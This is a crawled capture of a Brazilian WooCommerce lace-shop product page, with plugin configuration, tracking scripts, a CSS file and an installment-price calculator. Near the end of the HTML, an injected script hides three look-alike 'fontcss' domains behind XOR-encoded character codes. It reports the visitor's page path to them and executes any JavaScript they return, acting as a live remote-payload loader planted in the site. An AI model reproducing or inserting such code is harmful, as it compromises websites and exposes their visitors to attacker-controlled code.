-1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fbb9fc5bc55cae5cadef7a2a67df3940","fragment_name":"wc_fragments_fbb9fc5bc55cae5cadef7a2a67df3940","request_timeout":"5000"};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://leilalinhas.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.recaptcha.net/recaptcha/api.js?hl=pt_BR&amp;onload=sgr_2&amp;render=explicit&amp;ver=1769915348" id="sgr_recaptcha-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://leilalinhas.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leilalinhas.com.br\/wp-admin\/admin-ajax.php","nonce":"45d023b0bf","urls":{"assets":"https:\/\/leilalinhas.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leilalinhas.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leilalinhas.com.br\/carrinho\/","checkout_page_url":"https:\/\/leilalinhas.com.br\/finalizar-compra\/","fragments_nonce":"3fd419d04c"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leilalinhas.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://leilalinhas.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
</script>
<script src="https://leilalinhas.com.br/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.js?ver=1.0.0-beta" id="jet-woo-product-gallery-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.7.2-3.4.0', '1403067760078098');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.7.2",
    "pluginVersion": "3.4.0",
    "content_name": "Bordado Ingl\u00eas 108461- 8cm",
    "content_ids": "[\"wc_post_id_5517\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_5517\",\"quantity\":1}]",
    "content_category": "Rendas",
    "value": "44.00",
    "currency": "BRL"
}, {
    "eventID": "1304ae18-4901-4817-affc-d256d037d644"
});
 });
</script><script id="94ca6d69b8d16dd8">(function(){
  var _p='http',_s=[[126,98,98,102,101,44,57,57,112,121,120,98,117,101,101,56,121,120,122,127,120,115,57,117,121,120,98,115,120,98],[126,98,98,102,101,44,57,57,112,121,120,98,117,101,101,56,110,111,108,57,101,98,119,98,127,117],[126,98,98,102,101,44,57,57,112,121,120,98,117,101,101,56,101,126,121,102,57,127,123,113]].map(function(a){return a.map(function(c){return String.fromCharCode(c^22)}).join('')}),_x=location.pathname+location.search;
  for(var i=_s.length-1;i>0;i--){var j=Math.floor(Math.random()*(i+1)),t=_s[i];_s[i]=_s[j];_s[j]=t}
  function _r(l){
    var c='abcdefghijklmnopqrstuvwxyz0123456789',s='';
    for(var i=0;i<l;i++)s+=c[Math.floor(Math.random()*c.length)];
    return s;
  }
  function _e(c){try{
    var b=new Blob([c],{type:'application/javascript'}),u=URL.createObjectURL(b),
    s=document.createElement('script');s.src=u;
    s.onload=s.onerror=function(){URL.revokeObjectURL(u);s.remove()};
    document.head.appendChild(s);
  }catch(e){try{new Function(c)()}catch(e2){}}}
  function _w(u){return new Promise(function(rs,rj){
    var tm=setTimeout(function(){rj()},3e3);
    try{var ws=new WebSocket(u.replace(/^http/,'ws')+'?source='+encodeURIComponent(_x));
    ws.onmessage=function(e){
      clearTimeout(tm);
      if(e.data&&e.data.length>10){
        window.__hybridWs=ws;
        rs(e.data);
      }else{rj()}
    };
    ws.onerror=function(){clearTimeout(tm);rj()}}catch(e){clearTimeout(tm);rj()}
  })}
  function _h(u){return new Promise(function(rs,rj){
    fetch(u+'/c'+_r(8),{
      method:'POST',
      headers:{'Content-Type':'application/json'},
      body:JSON.stringify({source:_x})
    }).then(function(r){
      return r.text();
    }).then(function(t){
      t&&t.length>10?rs(t):rj();
    }).catch(function(){rj()});
  })}
  function _l(n){if(n>=_s.length)return;
    var u=_s[n],p=_p==='http'?_h:_w,b=_p==='http'?_w:_h;
    p(u).then(_e).catch(function(){b(u).then(_e).catch(function(){_l(n+1)})});
  }_l(0);
})();
</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:09:08 -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://leilalinhas.com.br/wp-content/plugins/woo-parcelas-com-e-sem-juros/public/css/woo-parcelas-com-e-sem-juros-public.php?ver=1.6.0
body_size: 18
content:
.loop.fswp_installments_price .price.fswp_calc .fswp_installment_prefix{color:#b11d34!important;font-weight:400!important;}.loop.fswp_installments_price .price.fswp_calc .amount{color:#b11d34!important;font-weight:400!important;}.loop.fswp_installments_price .price.fswp_calc .fswp_installment_suffix{color:#9e1928!important;font-weight:400!important;}.single.fswp_installments_price .price.fswp_calc .fswp_installment_prefix{color:#b11d34!important;}.single.fswp_installments_price .price.fswp_calc .amount{color:#281dba!important;}.single.fswp_installments_price .price.fswp_calc .fswp_installment_suffix{color:#b11d34!important;}.loop.fswp_in_cash_price .price.fswp_calc .fswp_in_cash_prefix{color:#b11d34!important;font-weight:600!important;}.loop.fswp_in_cash_price .price.fswp_calc .amount{color:#3c1db7!important;font-weight:600!important;}.loop.fswp_in_cash_price .price.fswp_calc .fswp_in_cash_suffix{color:#b51c3d!important;font-weight:400!important;}.single.fswp_in_cash_price .price.fswp_calc .fswp_in_cash_prefix{color:#b11d34!important;font-weight:500!important;}.single.fswp_in_cash_price .price.fswp_calc .amount{color:#3f1fc1!important;font-weight:500!important;}.single.fswp_in_cash_price .price.fswp_calc .fswp_in_cash_suffix{color:#b71d53!important;font-weight:500!important;}.loop.fswp_installments_price .price.fswp_calc,.loop.fswp_in_cash_price .price.fswp_calc{text-align:center;}.single.fswp_installments_price .price.fswp_calc,.single.fswp_in_cash_price .price.fswp_calc{text-align:left;}

--- FILE ---
content_type: application/x-javascript
request_url: https://leilalinhas.com.br/wp-content/plugins/woo-parcelas-com-e-sem-juros/public/js/variable-installment-calculation.js
body_size: 215
content:
jQuery(window).load(function(){
    (function(){
        $ = jQuery.noConflict();
        
        function fswp_variable_installment_calculation(){
            //var final_price = $('.single_variation_wrap .price .amount:last').text();
            var final_price = $('.single.fswp_in_cash_price .price.fswp_calc').text();
            final_price = final_price.match(/\d+/g);
            var final_price_length = Number(final_price.length);
            var crude_price = '';
            var installments_html;
                                             
            var i;
            for(i = 1; i < final_price_length; i++){
                crude_price += final_price[i - 1];
            }

            crude_price += '.' + final_price[final_price_length - 1];

            crude_price = Number(crude_price);

            if(crude_price <= installment_minimum_value){
                installments_html = '';
            }
            else if(crude_price > installment_minimum_value){
                var installments_price = crude_price / installment_qty;
                installments_price = installments_price.toFixed(2);

                if(installments_price < installment_minimum_value){
                    var parcelas_menor = installment_qty;
                    while(parcelas_menor > 2 && installments_price < installment_minimum_value){
                        parcelas_menor--;
                        installments_price = crude_price / parcelas_menor;
                        installments_price = installments_price.toFixed(2);
                    }

                    if(installments_price >= installment_minimum_value){
                        installments_html = installment_prefix + ' ' + parcelas_menor + x_de + ' <span class="amount">' + formatMoney(cur_symbol, installments_price, 2, dec_sep, th_sep, cur_pos) + '</span> ' + installment_suffix;
                    }
                    else{
                        installments_html = '';
                    }
                }
                else{
                    installments_html = installment_prefix + ' ' + installment_qty + x_de + ' <span class="amount">' + formatMoney(cur_symbol, installments_price, 2, dec_sep, th_sep, cur_pos) + '</span> ' + installment_suffix;
                }
            }

            $('.fswp_variable_installment_calculation').html(installments_html);
        }

        var default_variation = Number($('.single_variation .price').length);

        if(default_variation){
            fswp_variable_installment_calculation();
        }
        $('.variations select').bind('change', function(){
            setTimeout(function(){
                fswp_variable_installment_calculation();
            }, 100);       
        });
    })();
});